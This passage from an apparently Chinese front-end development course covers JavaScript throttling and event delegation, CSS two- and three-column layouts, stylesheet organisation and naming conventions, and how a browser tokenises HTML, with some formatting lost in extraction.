if (new Date().getTime() - firstCallTimestamp >= wait) {
try {
const result = await func.apply(this, args);
res(result);
} catch (e) {
rej(e);
} finally {
cancel();
}
} else {
timeout = setTimeout(async () => {
try {
const result = await func.apply(this, args);
res(result);
} catch (e) {
rej(e);
} finally {
cancel();
}
}, firstCallTimestamp + wait - new Date().getTime());
}
});
}
// 允许取消
function cancel() {
clearTimeout(timeout);
args = null;
timeout = null;
firstCallTimestamp = null;
}
// 允许立即执行
function flush() {
cancel();
return func.apply(this, args);
}
throttled.cancel = cancel;
throttled.flush = flush;
return throttled;
};节流与防抖都是通过延迟执行,减少调用次数,来优化频繁调用函数时的性能。不同的是,对于一段时间内的频繁调用,防抖是延迟执行后一次调用,节流是延迟定时多次调用。 代理 下面的 HTML 代码是一个简单的无序列表,现在希望点击每个项目的时候调用 getInfo() 函数,当点击“编辑”时,调用一个 edit() 函数,当点击“删除”时,调用一个 del() 函数。
<ul class="list">
<li class="item" id="item1">项目1<span class="edit">编辑<span class="delete">删除</li>
<li class="item" id="item2">项目2<span class="edit">编辑<span class="delete" >删除</li>
<li class="item" id="item3">项目3<span class="edit">编辑<span class="delete">删除</li>
...
</ul>要实现这个功能并不难,只需要对列表中每一项,分别监听 3 个元素的 click 事件即可。 但如果数据量一旦增大,事件绑定占用的内存以及执行时间将会成线性增加,而其实这些事件监听函数逻辑一致,只是参数不同而已。此时我们可以以事件代理或事件委托来进行优化。不过在此之前,我们必须先复习一下 DOM 事件的触发流程。 事件触发流程如图 1 所示,主要分为 3 个阶段:
捕获,事件对象 Window 传播到目标的父对象,图 1 的红色过程;
目标,事件对象到达事件对象的事件目标,图 1 的蓝色过程;
冒泡,事件对象从目标的父节点开始传播到 Window,图 1 的绿色过程。

例如,在下面的代码中,虽然我们第二次进行事件监听时设置为捕获阶段,但点击事件时仍会按照监听顺序进行执行。
<body>
<button>click</button>
</body>
<script>
document.querySelector("button").addEventListener("click", function () {
console.log("bubble");
});
document.querySelector("button").addEventListener(
"click",
function () {
console.log("capture");
},
true
);
// 执行结果
// buble
// capture
</script>我们再回到事件代理,事件代理的实现原理就是利用上述 DOM 事件的触发流程来对一类事件进行统一处理。比如对于上面的列表,我们在 ul 元素上绑定事件统一处理,通过得到的事件对象来获取参数,调用对应的函数。
const ul = document.querySelector(".list");
ul.addEventListener("click", (e) => {
const t = e.target || e.srcElement;
if (t.classList.contains("item")) {
getInfo(t.id);
} else {
id = t.parentElement.id;
if (t.classList.contains("edit")) {
edit(id);
} else if (t.classList.contains("delete")) {
del(id);
}
}
});虽然这里我们选择了默认在冒泡阶段监听事件,但和捕获阶段监听并没有区别。对于其他情况还需要具体情况具体细分析,比如有些列表项目需要在目标阶段进行一些预处理操作,那么可以选择冒泡阶段进行事件代理。 补充:关于 DOM 事件标准 你知道下面 3 种事件监听方式的区别吗?
方式 1
<input type="text" onclick="click()" />方式 2
document.querySelector("input").onClick = function (e) {
// ...
};方式 3
document.querySelector("input").addEventListener("click", function (e) {
//...
});方式 1 和方式 2 同属于 DOM0 标准,通过这种方式进行事件监会覆盖之前的事件监听函数。
方式 3 属于 DOM2 标准,推荐使用这种方式。同一元素上的事件监听函数互不影响,而且可以独立取消,调用顺序和监听顺序一致。
点击这里下载示例代码:course/03 at master · yalishizhude/course (github.com)
DOM 事件 总结
最后布置一道思考题:你还能举出关于事件代理在开源项目中使用的例子吗?
掌握 CSS 精髓:布局
CSS 虽然初衷是用来美化 HTML 文档的,但实际上随着 float、position 等属性的出现,它已经可以起到调整文档渲染结构的作用了,而随着弹性盒子以及网格布局的推出,CSS 将承担越来越重要的布局功能。渐渐地我们发现 HTML 标签决定了页面的逻辑结构,而 CSS 决定了页面的视觉结构。
这一课时我们先来分析常见的布局效果有哪些,然后再通过代码来实现这些效果,从而帮助你彻底掌握 CSS 布局。
我们通常提到的布局,有两个共同点:
大多数用于 PC 端,因为 PC 端屏幕像素宽度够大,可布局的空间也大;
布局是有限空间内的元素排列方式,因为页面设计横向不滚动,纵向无限延伸,所以大多数时候讨论的布局都是对水平方向进行分割。
实际上我们在讨论布局的时候,会把网页上特定的区域进行分列操作。按照分列数目,可以大致分为 3 类,即单列布局、2 列布局、3 列布局。
单列布局
单列布局是最常用的一种布局,它的实现效果就是将一个元素作为布局容器,通常设置一个较小的(最大)宽度来保证不同像素宽度屏幕下显示一致。
一些网站会将单列布局与其他布局方式混合使用,比如拉勾网首页的海报和左侧标签就使用了 2 列布局,这样既能向下兼容窄屏幕,又能按照主次关系显示页面内容。
这种布局的优势在于基本上可以适配超过布局容器宽度的各种显示屏幕,比如上面的示例网站布局容器宽度为 700px,也就是说超过 700px 宽度的显示屏幕上浏览网站看到的效果是一致的。
但它最大的缺点也是源于此,过度的冗余设计必然会带来浪费。例如,在上面的例子中,其实我的屏幕宽度是足够的,可以显示更多的内容,但是页面两侧却出现了大量空白区域,如果在 4k 甚至更宽的屏幕下,空白区域大小会超过页面内容区域大小!
2 列布局
2 列布局使用频率也非常的高,实现效果就是将页面分割成左右宽度不等的两列,宽度较小的列设置为固定宽度,剩余宽度由另一列撑满。为了描述方便,我们暂且称宽度较小的列父元素为次要布局容器,宽度较大的列父元素为主要布局容器。
示例网站:各种文档网站
3 列布局(圣杯布局)
3 列布局按照左中右的顺序进行排列,通常中间列最宽,左右两列次之。
示例网站:
- github 登录后的首页。登录 GitHub 后,蓝色区域为宽度最大的中间列。
- CSDN 首页,这是 3 列布局的第二种实现方式,蓝色部分就是 2 列布局的主要布局容器,而它的子元素又使用了 2 列布局。
3 列布局和 2 列布局类似,也有明确的主次关系,只是关系层次增加了一层。下面我们来看看如何实现这些布局。
3 列布局的圣杯布局和双飞翼布局
- 圣杯布局:两边定宽,中间自适应的 3 列布局,中间列要放在文档流前面以优先渲染。
- 双飞翼布局的中间栏宽度可以缩小至 0
两者异同
两者的功能相同,都是为了实现一个两侧宽度固定,中间宽度自适应的三栏布局,并且中间部分在 HTML 代码中要写在前边,这样它就会被优先加载渲染。
主要的不同之处:在解决中间部分被挡住的问题时,采取的解决办法不一样。圣杯布局是在父元素上设置了 padding-left 和 padding-right,在给左右两边的内容设置 position 为 relative,通过左移和右移来使得左右两边的内容得以很好的展现,而双飞翼布局则是在中间这个 div 的外层又套了一个 div 来放置内容,在给这个中间的 div 设置 margin-left 和 margin-right 。
两种布局方式都是把主列放在文档流最前面,使主列优先加载。
两种布局方式在实现上也有相同之处,都是让三列浮动,然后通过负外边距形成三列布局。
两种布局方式的不同之处在于如何处理中间主列的位置:
- 圣杯布局是利用父容器的左、右内边距+两个列的相对定位;
- 双飞翼布局是把主列嵌套在一个新的父级块中并利用主列的左、右外边距进行布局调整。
布局实现
单列布局没有太多技术难点,通过将设置布局容器(最大)宽度以及左右边距为 auto 即可实现,我们重点讨论 2 列和 3 列布局。关于这两种布局,在网上可以找到很多实现方式,我们是不是只要把这些方式收集起来然后都记住就行了呢?
当然不是!
我们要做的是通过归纳法,找到这些方式的共同实现步骤,只要把这些步骤记住了,就能做到举一反三。
你可以试着自己先整理一下,或者直接看我整理好的结果。
要实现 2 列布局或 3 列布局,可以按照下面的步骤来操作:
(1)为了保证主要布局容器优先级,应将主要布局容器写在次要布局容器之前。
(2)将布局容器进行水平排列;
(3)设置宽度,即次要容器宽度固定,主要容器撑满;
(4)消除布局方式的副作用,如浮动造成的高度塌陷;
(5)为了在窄屏下也能正常显示,可以通过媒体查询进行优化。
根据以上操作步骤,先来看一个使用 flex 布局实现 2 列布局的例子。
第 1 步,写好 HTML 结构。这里为了查看方便,我们为布局容器设置背景颜色和高度。
<style>
/* 为了方便查看,给布局容器设置高度和颜色 */
main,
aside {
height: 100px;
}
main {
background-color: #f09e5a;
}
aside {
background-color: #c295cf;
}
</style>
<div>
<main>主要布局容器</main>
<aside>次要布局容器</aside>
</div>第 2 步,将布局容器水平排列:
<style>
.wrap {
display: flex;
flex-direction: row-reverse;
}
.main {
flex: 1;
}
.aside {
flex: 1;
}
</style>
<div class="wrap">
<main class="main">主要布局容器</main>
<aside class="aside">次要布局容器</aside>
</div>第 3 步,调整布局容器宽度:
<style>
.wrap {
display: flex;
flex-direction: row-reverse;
}
.main {
flex: 1;
}
.aside {
width: 200px;
}
</style>
<div class="wrap">
<main class="main">主要布局容器</main>
<aside class="aside">次要布局容器</aside>
</div>第 4 步,消除副作用,比如浮动造成的高度塌陷。由于使用 flex 布局没有副作用,所以不需要修改,代码和效果图同第 3 步。
第 5 步,增加媒体查询。
<style>
.wrap {
display: flex;
flex-direction: row-reverse;
flex-wrap: wrap;
}
.main {
flex: 1;
}
.aside {
width: 200px;
}
@media only screen and (max-width: 1000px) {
.wrap {
flex-direction: row;
}
.main {
flex: 100%;
}
}
</style>
<div class="wrap">
<main class="main">主要布局容器</main>
<aside class="aside">次要布局容器</aside>
</div>下面再来个复杂些的 3 列布局的例子。
第 1 步,写好 HTML 结构,为了辨认方便,我们给布局容器设置背景色和高度:
<style>
/* 为了方便查看,给布局容器设置高度和颜色 */
.main,
.left,
.right {
height: 100px;
}
.main {
background-color: red;
}
.left {
background-color: green;
}
.right {
background-color: blue;
}
</style>
<div class="wrap">
<main class="main">main</main>
<aside class="left">left</aside>
<aside class="right">right</aside>
</div>第 2 步,让布局容器水平排列:
<style>
.main,
.left,
.right {
float: left;
}
</style>
<div class="wrap">
<main class="main">main</main>
<aside class="left">left</aside>
<aside class="right">right</aside>
</div>第 3 步,调整宽度,将主要布局容器 main 撑满,次要布局容器 left 固定 300px,次要布局容器 right 固定 200px。
这里如果直接设置的话,布局容器 left 和 right 都会换行,所以我们需要通过设置父元素 wrap 内边距来压缩主要布局 main 给次要布局容器留出空间。同时通过设置次要布局容器边距以及采用相对定位调整次要布局容器至两侧。
<style>
.main,
.left,
.right {
float: left;
}
.wrap {
padding: 0 200px 0 300px;
}
.main {
width: 100%;
}
.left {
width: 300px;
position: relative;
left: -300px;
margin-left: -100%;
}
.right {
position: relative;
width: 200px;
margin-left: -200px;
right: -200px;
}
</style>
<div class="wrap">
<main class="main">main</main>
<aside class="left">left</aside>
<aside class="right">right</aside>
</div>第 4 步,消除副作用。我们知道使用浮动会造成高度塌陷,如果在父元素后面添加新的元素就会产生这个问题。所以可以通过伪类来清除浮动,同时减小页面宽度,还会发现次要布局容器 left 和 right 都换行了,但这个副作用我们可以在第 5 步时进行消除。
<style>
.main,
.left,
.right {
float: left;
}
.wrap {
padding: 0 200px 0 300px;
}
.wrap::after {
content: "";
display: block;
clear: both;
}
.main {
width: 100%;
}
.left {
width: 300px;
position: relative;
left: -300px;
margin-left: -100%;
}
.right {
position: relative;
width: 200px;
margin-left: -200px;
right: -200px;
}
</style>
<div class="wrap">
<main class="main">main</main>
<aside class="left">left</aside>
<aside class="right">right</aside>
</div>第 5 步,利用媒体查询调整页面宽度较小情况下的显示优先级。这里我们仍然希望优先显示主要布局容器 main,其次是次要布局容器 left,最后是布局容器 right。
<style>
.main,
.left,
.right {
float: left;
}
.wrap {
padding: 0 200px 0 300px;
}
.wrap::after {
content: "";
display: block;
clear: both;
}
.main {
width: 100%;
}
.left {
width: 300px;
position: relative;
left: -300px;
margin-left: -100%;
}
.right {
position: relative;
width: 200px;
margin-left: -200px;
right: -200px;
}
@media only screen and (max-width: 1000px) {
.wrap {
padding: 0;
}
.left {
left: 0;
margin-left: 0;
}
.right {
margin-left: 0;
right: 0;
}
}
</style>
<div class="wrap">
<main class="main">main</main>
<aside class="left">left</aside>
<aside class="right">right</aside>
</div>这种 3 列布局的实现,就是流传已久的**“圣杯布局”**,但标准的圣杯布局没有添加媒体查询。
延伸 1:垂直方向的布局
垂直方向有一种布局虽然使用频率不如水平方向布局高,但在面试中很容易被问到,所以这里特意再补充讲解一下。
这种布局将页面分成上、中、下三个部分,上、下部分都为固定高度,中间部分高度不定。当页面高度小于浏览器高度时,下部分应固定在屏幕底部;当页面高度超出浏览器高度时,下部分应该随中间部分被撑开,显示在页面最底部。
这种布局也称之为”sticky footer“,意思是下部分粘黏在屏幕底部。要实现这个功能,最简单的就是使用 flex 或 grid 进行布局。下面是使用 flex 的主要代码:
<style>
.container {
display: flex;
height: 100%;
flex-direction: column;
}
header,
footer {
min-height: 100px;
}
main {
flex: 1;
}
</style>
<div class="container">
<header></header>
<main>
<div>...</div>
</main>
<footer></footer>
</div>代码实现思路比较简单,将布局容器的父元素 display 属性设置成 flex,伸缩方向改为垂直方向,高度撑满页面,再将中间布局容器的 flex 属性设置为 1,让其自适应即可。
如果要考虑兼容性的话,其实现起来要复杂些,下面是主要代码:
<style>
.container {
box-sizing: border-box;
min-height: 100vh;
padding-bottom: 100px;
}
header,
footer {
height: 100px;
}
footer {
margin-top: -100px;
}
</style>
<div class="container">
<header></header>
<main></main>
</div>
<footer></footer>将上部分布局容器与中间布局容器放入一个共同的父元素中,并让父元素高度撑满,然后设置内下边距给下部分布局容器预留空间,下部分布局容器设置上外边距“嵌入”父元素中。从而实现了随着中间布局容器高度而被撑开的效果。
延伸 2:框架中栅格布局的列数
很多 UI 框架都提供了栅格系统来帮助页面实现等分或等比布局,比如 Bootstrap 提供了 12 列栅格,elment ui 和 ant design 提供了 24 列栅格。
那么你思考过栅格系统设定这些列数背后的原因吗?
首先从 12 列说起,12 这个数字,从数学上来说它具有很多约数 1、2、3、4、6、12,也就是说可以轻松实现 1 等分、2 等分、3 等分、4 等分、6 等分、12 等分,比例方面可以实现 1:11、1:5、1:3、1:2、1:1、1:10:1、1:4:1 等。如果换成 10 或 8,则可实现的等分比例就会少很多,而更大的 16 似乎是个不错的选择,但对于常用的 3 等分就难以实现。
至于使用 24 列不使用 12 列,可能是考虑宽屏幕(PC 端屏幕宽度不断增加)下对 12 列难以满足等分比例需求,比如 8 等分。同时又能够保证兼容 12 列情况下的等分比例(方便项目迁移和替换)。
CSS 布局总结
通过这一讲,我们学习了几种常见布局,包括单列、2 列、3 列及垂直三栏布局,同时思考每种布局的优缺点和使用场景,并且对 2 列布局和 3 列布局实现方法归纳成了 5 个步骤,希望你能举一反三,并应用到实际的工作中。
课程代码点击下载:https://github.com/yalishizhude/course/tree/master/04
最后布置一道思考题:你还想到了使用哪些方法来实现 2 列或 3 列布局?
如何管理你的 CSS 代码
从组织管理的角度探讨如何管理好项目中的 CSS 代码。
如何组织样式文件
尽管 CSS 提供了 import 命令支持文件引用,但由于其存在一些问题(比如影响浏览器并行下载、加载顺序错乱等)导致使用率极低。更常见的做法是通过预处理器或编译工具插件来引入样式文件,因此本课时的讨论将不局限于以 .css 为后缀的样式文件。
管理样式文件的目的就是为了让开发人员更方便地维护代码。
具体来说就是将样式文件进行分类,把相关的文件放在一起。让工程师在修改样式的时候更容易找到对应的样式文件,在创建样式文件的时候更容易找到对应的目录。
下面我们来看看热门的开源项目都是怎么来管理样式文件的。
开源项目中的样式文件
我们先来看看著名的 UI 相关的开源项目是怎么管理样式文件的。
以 Bootstrap为例,下图是项目样式代码结构,可以看出项目使用的是 Sass 预处理器。
该目录包括了 5 个目录、组件样式文件和一些全局样式。再来分析下目录及内容:
forms/,表单组件相关样式;
helpers/,公共样式,包括定位、清除等;
mixins/,可以理解为生成最终样式的函数;
utilities/,媒体查询相关样式;
vendor/,依赖的外部第三方样式。
根目录存放了组件样式文件和目录,其他样式文件放在不同的目录中。目录中的文件分类清晰,但目录结构相对于大多数实际项目而言过于简单(只有样式文件)。
我们再来看一个更符合大多数情况的开源项目 ant-design,该项目采用 Less 预处理器,主要源码放在 /components 目录下:
至于全局样式和公共样式则在 /components/style 目录下:
其中包括 4 个目录:
color/,颜色相关的变量与函数;
core/,全局样式,根标签样式、字体样式等;
mixins/,样式生成函数;
themes/,主题相关的样式变量。
将组件代码及相关样式放在一起,开发的时候修改会很方便。 但在组件目录 /comnponents 下设置 style 目录存放全局和公共样式,在逻辑上就有些说不通了,这些“样式”文件并不是一个单独的“组件”。再看 style 目录内部结构,相对于设置单独的 color 目录来管理样式中的颜色,更推荐像 Bootstrap 一样设立专门的目录或文件来管理变量。
最后来看看依赖 Vue.js 实现的热门 UI 库 element 的目录结构。项目根路径下的 packages 目录按组件划分目录来存放其源码,但和 ant-design 不同的是,组件样式文件并没有和组件代码放在一起。下图是 /packages 目录下的部分内容。
element 将样式文件统一放入了 /packages/theme-chalk 目录下:
其中包含 4 个目录:
common/,一些全局样式和公共变量;
date-picker/,日期组件相关样式;
fonts/,字体文件;
mixins/,样式生成函数及相关变量。
和 antd 有同样的问题,把样式当成“组件”看待,组件同级目录设立了 theme-chalk 目录存放样式文件。theme-chalk 目录下的全局样式 reset.scss 与组件样式同级,这也有些欠妥。这种为了将样式打包成模块,在独立项目中直接嵌入另一个独立项目(可以简单理解为一个项目不要有多个 package.json 文件)并不推荐,更符合 Git 使用规范的做法,即是以子模块的方式引用进项目。 而且将组件样式和源码分离这种方式开发的时候也不方便,经常需要跨多层目录查找和修改样式。
样式文件管理模式
除了开源项目之外,[Sass Guidelines](Sass Guidelines (sass-guidelin.es)) 曾经提出过一个用来划分样式文件目录结构的 7-1 模式也很有参考意义。这种模式建议将目录结构划分为 7 个目录和 1 个文件,这 1 个文件是样式的入口文件,它会将项目所用到的所有样式都引入进来,一般命名为 main.scss。
剩下的 7 个目录及作用如下:
base/,模板代码,比如默认标签样式重置;
components/,组件相关样式;
layout/,布局相关,包括头部、尾部、导航栏、侧边栏等;
pages/,页面相关样式;
themes/,主题样式,即使有的项目没有多个主题,也可以进行预留;
abstracts/,其他样式文件生成的依赖函数及 mixin,不能直接生成 css 样式;
vendors/,第三方样式文件。
示例项目地址:https://github.com/HugoGiraudel/sass-boilerplate
由于这个划分模式是专门针对使用 Sass 项目提出的,从样式文件名称看出还留有 jQuery 时代的影子,为了更加符合单页应用的项目结构,我们可以稍作优化。
main.scss 文件存在意义不大,页面样式、组件样式、布局样式都可以在页面和组件中引用,全局样式也可以在根组件中引用。而且每次添加、修改样式文件都需要在 main.scss 文件中同步,这种过度中心化的配置方式也不方便。
layout 目录也可以去除,因为像 footer、header 这些布局相关的样式,放入对应的组件中来引用会更好,至于不能被组件化的“_grid”样式存在性也不大。因为对于页面布局,既可以通过下面介绍的方法来拆分成全局样式,也可以依赖第三方 UI 库来实现。所以说这个目录可以去除。
themes/ 目录也可以去除,毕竟大部分前端项目是不需要设置主题的,即使有主题也可以新建一个样式文件来管理样式变量。
vendors/ 目录可以根据需求添加。因为将外部样式复制到项目中的情况比较少,更多的是通过 npm 来安装引入 UI 库或者通过 webpack 插件来写入对应的 cdn 地址。
所以优化后的目录结构如下所示:
src/
|
|– abstracts/
| |– _variables.scss
| |– _functions.scss
| |– _mixins.scss
| |– _placeholders.scss
|
|– base/
| |– _reset.scss
| |– _typography.scss
| …
|
|– components/
| |– _buttons.scss
| |– _carousel.scss
| |– _cover.scss
| |– _dropdown.scss
| |- header/
| |- header.tsx
| |- header.sass
| |- footer/
| |- footer.tsx
| |- footer.sass
| …
|
|– pages/
| |– _home.scss
| |– _contact.scss
| …
|这只是推荐的一种目录结构,具体使用可以根据实际情况进行调整。比如我在项目的 src 目录下创建了模块目录,按照模块来拆分路由以及页面、组件,所以每个模块目录下都会有 pages/ 目录和 components/ 目录。
如何避免样式冲突
由于 CSS 的规则是全局的,任何一个样式规则,都对整个页面有效,所以如果不对选择器的命名加以管控会很容易产生冲突。
手动命名
最简单有效的命名管理方式就是制定一些命名规则,比如 OOCSS:Object-oriented CSS (oocss.org)、BEM:BEM — Block Element Modifier (getbem.com)、AMCSS:AMCSS - Attribute Modules for CSS,其中推荐比较常用的 BEM。 这里简单补充一下 BEM 相关知识,熟悉 BEM 的可以直接跳过。
BEM 是 Block、Element、Modifier 三个单词的缩写,Block 代表独立的功能组件,Element 代表功能组件的一个组成部分,Modifier 对应状态信息。
看官方首页给出的示例代码:
BEM — Block Element Modifier (getbem.com)
从命名可以看到 Element 和 Modifier 是可选的,各个单词通过双横线(也可以用双下划线)连接(双横线虽然能和单词的连字符进行区分,但确实有些冗余,可以考虑直接用下划线代替)。BEM 的命名方式具有语义,很容易理解,非常适用于组件样式类。
工具命名
通过命名规范来避免冲突的方式固然是好的,但这种规范约束也不能绝对保证样式名的唯一性,而且也没有有效的校验工具来保证命名正确无冲突。所以,聪明的开发者想到了通过插件将原命名转化成不重复的随机命名,从根本上避免命名冲突。比较著名的解决方案就是 CSS Modules。 下面是一段 css 样式代码:
/* style.css */
.className {
color: green;
}借助 css Modules 插件,可以将 css 以 JSON 对象的形式引用和使用。
import styles from "./style.css";
// import { className } from "./style.css";
element.innerHTML = '<div class="' + styles.className + '">';编译之后的代码,样式类名被转化成了随机名称:
<div class="_3zyde4l1yATCOkgn-DBWEL"></div>
<style>
._3zyde4l1yATCOkgn-DBWEL {
color: green;
}
</style>但这种命名方式带来了一个问题,那就是如果想在引用组件的同时,覆盖它的样式会变得困难,因为编译后的样式名是随机。例如,在上面的示例代码中,如果想在另一个组件中覆盖 className 样式就很困难,而在手动命名情况下则可以直接重新定义 className 样式进行覆盖。
如何高效复用样式
如果你有一些项目开发经历,一定发现了某些样式会经常被重复使用,比如:
display:inline-block
clear:both
position:relative
......
这违背了 DRY(Don't Repeat Yourself)原则,完全可以通过设置为全局公共样式来减少重复定义。 哪些样式规则可以设置为全局公共样式呢?
首先是具有枚举值的属性,除了上面提到的,还包括 cursor:pointer、float:left 等。
其次是那些特定数值的样式属性值,比如 margin: 0、left: 0、height: 100%。
最后是设计规范所使用的属性,比如设计稿中规定的几种颜色。
样式按照小粒度拆分之后命名规范也很重要,合理的命名规范可以避免公共样式重复定义,开发时方便快速引用。
前面提到的语义化命名方式 BEM 显然不太适合。首先全局样式是基于样式属性和值的,是无语义的;其次对于这种复用率很高的样式应该尽量保证命名简短方便记忆,所以推荐使用更简短、更方便记忆的命名规则。比如我们团队所使用的就是“属性名首字母 + 横线 + 属性值首字母”的方式进行命名。
举个例子,比如对于 display:inline-block 的样式属性值,它的属性为“display”缩写为“d”,值为“inline-block”,缩写为“ib”,通过短横线连接起来就可以命名成“d-ib”;同样,如果工程师想设置一个 float:left 的样式,也很容易想到使用“f-l”的样式名。
那会不会出现重复定义呢?这个问题很好解决,按照字母序升序定义样式类就可以了。
延伸:值得关注的 CSS in JavaScript
我们都知道 Web 标准提倡结构、样式、行为分离(分别对应 HTML、CSS、JavaScript 三种语言),但 React.js 的一出现就开始颠覆了这个原则。
先是通过 JSX 将 HTML 代码嵌入进 JavaScript 组件,然后又通过 CSS in JavaScript 的方式将 CSS 代码也嵌入进 JavaScript 组件。这种“all in JavaScript”的方式确实有悖 Web 标准。但这种编写方式和日益盛行的组件化概念非常契合,具有“高内聚”的特性,所以未来标准有所改变也未尝不可能。这也正是我们需要关注 CSS in JavaScript 技术的原因。
相对于使用预处理语言编写样式,CSS in JavaScript 具有两个不那么明显的优势:
- 可以通过随机命名解决作用域问题,但命名规则和 CSS Modules 都可以解决这个问题;
- 样式可以使用 JavaScript 语言特性,比如函数、循环,实现元素不同的样式效果可以通过新建不同样式类,修改元素样式类来实现。
我们以 styled-compoents 为例进行说明,下面是示例代码,第一段是源代码:
// 源代码 const Button = styled.button` background: transparent; border-radius:
3px; border: 2px solid palevioletred; color: palevioletred; margin: 0.5em 1em;
padding: 0.25em 1em; ${props => props.primary && css` background: palevioletred;
color: white; `} `; const Container = styled.div` text-align: center; ` render(
<Container>
<button>Normal Button</button>
<button primary>Primary Button</button>
</Container>
);第二段是编译后生成的:
<!--HTML 代码-->
<div class="sc-fzXfNJ ciXJHl">
<button class="sc-fzXfNl hvaMnE">Normal Button</button>
<button class="sc-fzXfNl kiyAbM">Primary Button</button>
</div>
/*CSS 代码*/ .ciXJHl { text-align: center; } .hvaMnE { color: palevioletred;
background: transparent; border-radius: 3px; border-width: 2px; border-style:
solid; border-color: palevioletred; border-image: initial; margin: 0.5em 1em;
padding: 0.25em 1em; } .kiyAbM { color: white; border-radius: 3px; border-width:
2px; border-style: solid; border-color: palevioletred; border-image: initial;
margin: 0.5em 1em; padding: 0.25em 1em; background: palevioletred; }对比以上两段代码很容易发现,在编译后的样式代码中有很多重复的样式规则。这并不友好,不仅增加了编写样式的复杂度和代码量,连编译后也增加了冗余代码。
styled-components 只是 CSS in JavaScript 的一种解决方案,其他解决方案还有很多,有兴趣的同学可以点击这里查阅 GitHub 上的资料学习,上面收录了现有的 CSS in JavaScript 解决方案。
如何管理 CSS 代码总结
对于样式文件的管理,推荐使用 7-1 模式简化后的目录结构,包括 pages/、components/、abastracts/、base/ 4 个目录。对于样式命名,可以采用 BEM 来命名组件、面向属性的方式来命名公共样式。
最后留一道思考题:说说你在项目中是如何管理样式代码的?
浏览器如何渲染页面
结合代码实例为你讲解浏览器渲染页面时的流程和步骤。 先来看一个例子,假如我们在浏览器中输入了一个网址,得到了下面的 html 文件,渲染引擎是怎样通过解析代码生成页面的呢?
<html>
<head> </head>
<body>
lagou
</body>
</html>从 HTML 到 DOM
字节流解码
对于上面的代码,我们看到的是它的字符形式。而浏览器通过 HTTP 协议接收到的文档内容是字节数据,下图是抓包工具截获的报文截图,报文内容为左侧高亮显示的区域(为了查看方便,该工具将字节数据以十六进制方式显示)。当浏览器得到字节数据后,通过“编码嗅探算法”来确定字符编码,然后根据字符编码将字节流数据进行解码,生成截图右侧的字符数据,也就是我们编写的代码。 这个把字节数据解码成字符数据的过程称之为“字节流解码”。
我们通过浏览器调试工具查看网络请求时,也是经过了上述操作过程,才能直观地看到字符串。 2. ##### 输入流预处理
通过上一步解码得到的字符流数据在进入解析环节之前还需要进行一些预处理操作。比如将换行符转换成统一的格式,最终生成规范化的字符流数据,这个把字符数据进行统一格式化的过程称之为“输入流预处理”。 3. ##### 令牌化
经过前两步的数据解码和预处理,下面就要进入重要的解析步骤了。 解析包含两步,第一步是将字符数据转化成令牌(Token),第二步是解析 HTML 生成 DOM 树。先来说说令牌化,其过程是使用了一种类似状态机的算法,即每次接收一个或多个输入流中的字符;然后根据当前状态和这些字符来更新下一个状态,也就是说在不同的状态下接收同样的字符数据可能会产生不同的结果,比如当接收到“body”字符串时,在标签打开状态会解析成标签,在标签关闭状态则会解析成文本节点。 这个算法的解析规则较多,在此就不一一列举了,有兴趣的同学可以通过下面这个简单的例子来理解其原理。 上述 html 代码的标记过程如下:
初始化为“数据状态”(Data State);
匹配到字符 <,状态切换到 “标签打开状态”(Tag Open State);
匹配到字符 !,状态切换至 “标签声明打开状态”(Markup Declaration Open State),后续 7 个字符可以组成字符串 DOCTYPE,跳转到 “DOCTYPE 状态”(DOCTYPE State);
匹配到字符为空格,当前状态切换至 “DOCTYPE 名称之前状态”(Before DOCTYPE Name State);
匹配到字符串 html,创建一个新的 DOCTYPE 标记,标记的名字为 “html” ,然后当前状态切换至 “DOCTYPE 名字状态”(DOCTYPE Name State);
匹配到字符 >,跳转到 “数据状态” 并且释放当前的 DOCTYPE 标记;
匹配到字符 <,切换到 “标签打开状态”;
匹配到字符 h,创建一个新的起始标签标记,设置标记的标签名为空,当前状态切换至 “标签名称状态”(Tag Name State);
从字符 h 开始解析,将解析的字符一个一个添加到创建的起始标签标记的标签名中,直到匹配到字符 >,此时当前状态切换至 “数据状态” 并释放当前标记,当前标记的标签名为 “html” 。
解析后续的 的方式与 一致,创建并释放对应的起始标签标记,解析完毕后,当前状态处于 “数据状态” ;
匹配到字符串 “标记” ,针对每一个字符,创建并释放一个对应的字符标记,解析完毕后,当前状态仍然处于 “数据状态” ;
匹配到字符 <,进入 “标签打开状态” ;
匹配到字符 /,进入 “结束标签打开状态”(End Tag Open State);
匹配到字符 b,创建一个新的结束标签标记,设置标记的标签名为空,当前状态切换至“标签名称状态”(Tag Name State);
重新从字符 b 开始解析,将解析的字符一个一个添加到创建的结束标签标记的标签名中,直到匹配到字符 >,此时当前状态切换至 “数据状态” 并释放当前标记,当前标记的标签名为 “body”;
解析 的方式与 一样;
